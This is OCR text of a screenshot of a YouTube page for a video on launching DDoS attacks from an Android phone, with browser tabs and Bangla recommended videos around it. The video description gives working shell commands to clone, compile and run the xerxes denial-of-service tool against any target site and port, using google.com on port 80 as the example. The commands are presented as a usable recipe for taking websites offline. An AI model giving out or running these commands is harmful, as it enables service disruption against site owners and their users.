 Team IceCream
(74) How To Ddos A...
rahi@rahi-P453UJ: ...
2:47 PM
(74) How To Ddos Attack With Android -Live Site Down - YouTube - Mozilla Firefox
Problem loading
(74) Python Dja
Softaculous - So
View Ticket - Xe
Best and Cheap
Configure Postg
(74) cpanel Pos
(74) How To Dd
AjairaHouse| H
https://www.youtube.com/watch?v=8OcXwkrRX7M
YouTube
Search
9+
Aja
Video By Da4k Bomb3r
Ceo Of RBBD
Contact with Me on Facebook:-https://www.facebook.com/Md-Anas-8444...
Follow The Comment Below
Apt update & apt upgrade
apt install git
apt install clang -y
git clone https://github.com/zanyarjamal/xerxes
cd xerxes
clang xerxes.c -o xerxes
./xerxes your target site port
Like. /xerxes google.com 80
Don't Forget To subscribe My Channel
Category
Education
#HOWCUTE
MARRYING A YOUTUBER
17:23
Marry a Bangladeshi Youtuber |
HowCute | ShowOffsDhk |
ShowOffs Dhk
Recommended for you
র‍্যাগিং
4M+
VIEWS
40:54
Ragging (র‍্যাগিং) । Mishu Sabbir |
Orchita Sporshia | Shamim
Rabbitholebd Entertainment
Recommended for you
কেন ওয়ারফেজ
ছাড়লেন মিজান?
এই প্রথম মুখ খুললেন
17:59
কেন ওয়ারফেজ ছাড়লেন মিজান? এই
প্রথম মুখ খুললেন | Mizan | Warfaze
newsg24
Recommended for you
অনুসন্ধান
নর্থ সাউথে
নয়ছয়
26:57
নর্থ সাউথে নয়ছয় - অনুসন্ধান । সিজন ০১
পর্ব ০১ । মাছরাঙা টেলিভিশন
Onushondhan । অনুসন্ধান
Recommended for you
BEFORE
AFTER
3 Formal sets within 5,000 taka
Opposite of Dhaka College
8:10
3 Office Formal Sets with
5000tk | Professional Corporate
Ayman Sadiq
Recommended for you
New
Jamuna TV Live Stream
Jamuna TV
190 watching